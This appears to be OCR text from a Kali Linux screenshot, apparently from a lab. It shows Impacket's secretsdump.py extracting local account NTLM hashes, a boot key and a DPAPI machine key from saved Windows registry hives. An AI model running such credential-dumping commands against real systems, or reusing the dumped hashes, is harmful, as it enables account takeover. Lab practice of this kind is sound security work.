 SAM-2021-07-07
secretsdump.py
SECURITY-2021-07
-07
SYSTEM-2021-07-
07
root@kali:~/Desktop/sam
File Actions Edit View Help
→ sam python3 secretsdump.py -sam SAM-2021-07-07 -system SYSTEM-2021-07-07 -security SECURITY-2021-07-07 LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×355c86427036541d4943ebadf975ff95
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a1ba169b3dd162883d1221206cb60695:::
test:1002:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
admin:1003:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×8afa2153b8b2dee2891d9aca7af42e240a8c7116
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab